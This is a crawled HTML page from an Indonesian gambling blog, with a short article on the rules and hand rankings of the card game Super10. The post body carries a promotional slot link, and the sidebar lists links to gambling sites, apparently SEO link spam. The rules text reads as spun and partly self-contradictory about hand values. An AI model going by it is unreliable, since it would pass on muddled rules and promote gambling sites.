

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://essaywriting2.com/sejumlah-kombinasi-anda-dalam-bermain-super-10-dalam-perjudian/
body_size: 8998
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="http://essaywriting2.com/wp-content/themes/LockSmith/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://essaywriting2.com/wp-content/themes/LockSmith/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://essaywriting2.com/wp-content/themes/LockSmith/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://essaywriting2.com/wp-content/themes/LockSmith/style.css" type="text/css" media="screen, projection" />

<title>Sejumlah Kombinasi Anda dalam bermain super 10 dalam perjudian &#8211; Essay Writing2</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Essay Writing2 &raquo; Sejumlah Kombinasi Anda dalam bermain super 10 dalam perjudian Umpan Komentar" href="http://essaywriting2.com/sejumlah-kombinasi-anda-dalam-bermain-super-10-dalam-perjudian/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/essaywriting2.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://essaywriting2.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://essaywriting2.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://essaywriting2.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://essaywriting2.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://essaywriting2.com/wp-content/themes/LockSmith/lib/js/superfish.js?ver=6.1.1' id='superfish-js'></script>
<script type='text/javascript' src='http://essaywriting2.com/wp-content/themes/LockSmith/lib/js/jquery.mobilemenu.js?ver=6.1.1' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="http://essaywriting2.com/wp-json/" /><link rel="alternate" type="application/json" href="http://essaywriting2.com/wp-json/wp/v2/posts/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://essaywriting2.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://essaywriting2.com/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="http://essaywriting2.com/sejumlah-kombinasi-anda-dalam-bermain-super-10-dalam-perjudian/" />
<link rel='shortlink' href='http://essaywriting2.com/?p=184' />
<link rel="alternate" type="application/json+oembed" href="http://essaywriting2.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fessaywriting2.com%2Fsejumlah-kombinasi-anda-dalam-bermain-super-10-dalam-perjudian%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://essaywriting2.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fessaywriting2.com%2Fsejumlah-kombinasi-anda-dalam-bermain-super-10-dalam-perjudian%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://essaywriting2.com/wp-content/themes/LockSmith/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Essay Writing2 RSS Feed" href="http://essaywriting2.com/feed/" />
<link rel="pingback" href="http://essaywriting2.com/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-184 single-format-standard">

<div id="container">

    <div id="header">
    
        <div class="logo">
         
            <a href="http://essaywriting2.com"><img src="http://essaywriting2.com/wp-content/themes/LockSmith/images/logo.png" alt="Essay Writing2" title="Essay Writing2" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
            			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="http://essaywriting2.com">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                </div><!-- .header-banner -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			        <div class="menu-secondary-container">
			<ul class="menus menu-secondary">
					<li class="cat-item cat-item-2"><a href="http://essaywriting2.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://essaywriting2.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://essaywriting2.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://essaywriting2.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://essaywriting2.com/category/togel-online/">Togel Online</a>
</li>
			</ul>
		</div>
                      <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-184 type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-184">
    
        <h2 class="title"><a href="http://essaywriting2.com/sejumlah-kombinasi-anda-dalam-bermain-super-10-dalam-perjudian/" title="Permalink to Sejumlah Kombinasi Anda dalam bermain super 10 dalam perjudian" rel="bookmark">Sejumlah Kombinasi Anda dalam bermain super 10 dalam perjudian</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">April 16, 2024</span>
           &nbsp; <span class="meta_author">WPADMIN</span>

                 
        </div>
            
        <img width="225" height="225" src="http://essaywriting2.com/wp-content/uploads/2023/07/S04.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" srcset="http://essaywriting2.com/wp-content/uploads/2023/07/S04.jpg 225w, http://essaywriting2.com/wp-content/uploads/2023/07/S04-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" />        
        <div class="entry clearfix">
            
            <p><a href="http://essaywriting2.com/sejumlah-kombinasi-anda-dalam-bermain-super-10-dalam-perjudian/">Sejumlah Kombinasi Anda dalam bermain super 10 dalam perjudian</a> &#8211; Pada permainan Super 10 ini memiliki tempat dealer button biasanya akan diberi ke pemain yang ada selain kiri juara awalannya. Jadi waktu permainan sudah dimulai, pemain selain kiri dealer atau disebut juara awalannya lah yang mempunyai hak untuk kerjakan taruhan terlebih dahulu dan dealer button akan mendapatkan giliran paling akhir.</p>
<p>Berikut Panduan Bermain Dalam Super10<br />
Untuk kerjakan permainan terbaru ini cukup mudah, Sebelum kartu di buat semua player akan menempatkan ante (ante bisa disebut betting harus buat semua pemain sebelum kartu di tangan dimulai) sesuai dengan nilai yang telah di tentukan pada table daftar yang tertera sebelum Anda masuk dalam permainan.</p>
<p>Di pemainan ini pada setiap pemain akan terima dua kartu didepannya permainan selanjutnya akan di buat lagi satu kartu sampai pemain akan memegang masing-masing 3 buah kartu di tangan dan pemain yang memiliki kombinasi jumlah nilai tertinggi akan memenangkan permainan itu.</p>
<p>Berikut Beberapa Pandangan Dari Kartu Di Permainan Super10 Dari Paling kecil Sampai Terbesar :</p>
<p>Value 1 : Kartu ini dari kombinasi 3 kartu dengan keseluruhnya jumlah kartu adalah 1.</p>
<p>Value 2 : Kartu ini dari kombinasi 3 kartu dengan keseluruhnya jumlah kartu adalah 2.</p>
<p>Value 3 : Kartu ini dari kombinasi 3 kartu dengan keseluruhnya jumlah kartu adalah 3.</p>
<p>Value 4 : Kartu ini dari kombinasi 3 kartu dengan keseluruhnya jumlah kartu adalah 4.</p>
<p>Value 5 : Kartu ini dari kombinasi 3 kartu dengan keseluruhnya jumlah kartu adalah 5.</p>
<p>Value 6 : Kartu ini dari kombinasi 3 kartu dengan keseluruhnya jumlah kartu adalah 6.</p>
<p>Value 7 : Kartu ini dari kombinasi 3 kartu dengan keseluruhnya jumlah kartu adalah 7.</p>
<p>Value 8 : Kartu ini dari kombinasi 3 kartu dengan keseluruhnya jumlah kartu adalah 8.</p>
<p>Value 9 : Kartu ini dari kombinasi 3 kartu dengan keseluruhnya jumlah kartu adalah 9.</p>
<p>Value Ten : Kartu ini dari kombinasi 3 kartu dengan keseluruhnya jumlah kartu adalah 20 dan 30 dengan kartu Q J K memiliki nilai 10.</p>
<p>Three Picture : Kartu ini terdiri dari kartu King, Queen atau Jack dengan simbol kembang bebas (hati, wajik, diamond, kriting).</p>
<p>Super Ten : Kartu ini dari kombinasi 3 kartu dengan keseluruhnya jumlah adalah 10.</p>
<p>Dalam Taruhan Super10 Memiliki Beberapa Pilihan Untuk Bermain Yaitu :</p>
<p>Yang Pertama : Ante<br />
Ante adalah pekerjaan pemain dalam mengeluaran taruhan/bettingan awal di atas meja judi sebelum permainan dimulai,.</p>
<p>Yang Kedua : Cek<br />
yang bermakna anda tetapkan lanjut ke pembagian kartu kemudian tanpa menaikan nilai taruhan.</p>
<p>Yang Ketiga : Fold<br />
Sedang untuk Fold adalah ketentuan mundur pada sebuah permainan judi kartu, atau dapat semakin tepatnya menyerah,. Biasa Fold digunakan oleh beberapa player yang tidak yakin dengan 2 buah kartu yang dimiliki untuk melanjutkan ke tahap kemudian, kunjungi agen <a href="https://glacialcryotherapy.com/">judi slot gacor</a> online.</p>
<p>Yang Ke-4 : Raise<br />
Untuk Raise ialah ketentuan untuk melanjutkan permainan ke tahap kemudian dengan menaikan jumlah nilai taruhan yang berada di meja taruhan,. Buat kalian yang memiliki kesempatan mendapatkan nilai kartu terbaik, dapat kerjakan pilihan raise pada permainan ini,.</p>
<p>Yang Ke-5 : All In<br />
Berbeda dengan All In, yang mempertaruhkan semua nilai chip yang anda punyai untuk bertaruh di meja taruhan game itu,. Ini dikerjakan oleh player yang yakin dengan 2 buah kartu yang mereka punyai untuk mendapatkan nilai tertinggi di pembagian kartu setelah itu,.</p>
<p>Demikian artikel singkat dari kami semoga anda yang tidak ketahui dalam permainan Super10 setelah membaca ini menjadi ketahui, semoga bermanfaat terima kasih</p>

        </div>
    
        <div class="postmeta-secondary">
           <span class="meta_categories">Posted in:  <a href="http://essaywriting2.com/category/judi-online/" rel="category tag">Judi Online</a></span>
            &nbsp; <span class="meta_tags">Tags: <a href="http://essaywriting2.com/tag/casino/" rel="tag">Casino</a>, <a href="http://essaywriting2.com/tag/judi/" rel="tag">Judi</a>, <a href="http://essaywriting2.com/tag/poker/" rel="tag">Poker</a>, <a href="http://essaywriting2.com/tag/slot/" rel="tag">Slot</a>, <a href="http://essaywriting2.com/tag/togel/" rel="tag">Togel</a></span> 
        </div>
    
    </div><!-- Post ID 184 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://pao4d.com/">pao4d</a></li>
                            <li><a href="https://sensasi55automaxwin.com">sensasi55</a></li>
                            <li><a href="https://www.dollstreetdreamers.com/shop/c/p/Fairy-Riding-Snail-x54018293.htm">slot gacor</a></li>
                            <li><a href="https://latidoshop.com">bagong4d</a></li>
                            <li><a href="https://3manilabet365.com/">manilabet365</a></li>
                            <li><a href="https://www.livosecure.com/pricing/">hana4d</a></li>
                            <li><a href="https://www.aegisridgebacks.com/home">kang4d</a></li>
                            <li><a href="https://eurasianweek.org/en/registration/">idola69</a></li>
                            <li><a href="https://explore.cspcontrolcenter.com/">https://explore.cspcontrolcenter.com/</a></li>
                            <li><a href="https://pgpacehbesar.org/">slot88</a></li>
                            <li><a href="https://eaglesmerecottages.com/">parlay</a></li>
                            <li><a href="https://gama69.org">gama69</a></li>
                            <li><a href="https://wowagendunia55.com/">agendunia55 login</a></li>
                            <li><a href="https://aliceripoll.com/">pg slot</a></li>
                            <li><a href="https://alnmag.com/">WEB77</a></li>
                            <li><a href="https://arbysdeepfriedturkeypillow.com/">level789 rtp</a></li>
                            <li><a href="https://orderpizzajoint.com/">gaskan88</a></li>
                            				</ul>
			</li>
		</ul>

    <ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="http://essaywriting2.com/wp-login.php">Masuk</a></li>
			<li><a href="http://essaywriting2.com/feed/">Feed entri</a></li>
			<li><a href="http://essaywriting2.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="http://essaywriting2.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='http://essaywriting2.com/2025/11/'>November 2025</a>&nbsp;(29)</li>
	<li><a href='http://essaywriting2.com/2025/10/'>Oktober 2025</a>&nbsp;(31)</li>
	<li><a href='http://essaywriting2.com/2025/09/'>September 2025</a>&nbsp;(28)</li>
	<li><a href='http://essaywriting2.com/2025/08/'>Agustus 2025</a>&nbsp;(19)</li>
	<li><a href='http://essaywriting2.com/2025/07/'>Juli 2025</a>&nbsp;(27)</li>
	<li><a href='http://essaywriting2.com/2025/06/'>Juni 2025</a>&nbsp;(31)</li>
	<li><a href='http://essaywriting2.com/2025/05/'>Mei 2025</a>&nbsp;(22)</li>
	<li><a href='http://essaywriting2.com/2025/04/'>April 2025</a>&nbsp;(23)</li>
	<li><a href='http://essaywriting2.com/2025/03/'>Maret 2025</a>&nbsp;(38)</li>
	<li><a href='http://essaywriting2.com/2025/02/'>Februari 2025</a>&nbsp;(31)</li>
	<li><a href='http://essaywriting2.com/2025/01/'>Januari 2025</a>&nbsp;(26)</li>
	<li><a href='http://essaywriting2.com/2024/12/'>Desember 2024</a>&nbsp;(37)</li>
	<li><a href='http://essaywriting2.com/2024/11/'>November 2024</a>&nbsp;(30)</li>
	<li><a href='http://essaywriting2.com/2024/10/'>Oktober 2024</a>&nbsp;(48)</li>
	<li><a href='http://essaywriting2.com/2024/09/'>September 2024</a>&nbsp;(28)</li>
	<li><a href='http://essaywriting2.com/2024/08/'>Agustus 2024</a>&nbsp;(37)</li>
	<li><a href='http://essaywriting2.com/2024/07/'>Juli 2024</a>&nbsp;(36)</li>
	<li><a href='http://essaywriting2.com/2024/06/'>Juni 2024</a>&nbsp;(38)</li>
	<li><a href='http://essaywriting2.com/2024/05/'>Mei 2024</a>&nbsp;(30)</li>
	<li><a href='http://essaywriting2.com/2024/04/'>April 2024</a>&nbsp;(35)</li>
	<li><a href='http://essaywriting2.com/2024/03/'>Maret 2024</a>&nbsp;(41)</li>
	<li><a href='http://essaywriting2.com/2024/02/'>Februari 2024</a>&nbsp;(27)</li>
	<li><a href='http://essaywriting2.com/2024/01/'>Januari 2024</a>&nbsp;(18)</li>
	<li><a href='http://essaywriting2.com/2023/12/'>Desember 2023</a>&nbsp;(23)</li>
	<li><a href='http://essaywriting2.com/2023/11/'>November 2023</a>&nbsp;(20)</li>
	<li><a href='http://essaywriting2.com/2023/10/'>Oktober 2023</a>&nbsp;(25)</li>
	<li><a href='http://essaywriting2.com/2023/09/'>September 2023</a>&nbsp;(12)</li>
	<li><a href='http://essaywriting2.com/2023/08/'>Agustus 2023</a>&nbsp;(7)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://essaywriting2.com/category/casino-online/">Casino Online</a> (168)
</li>
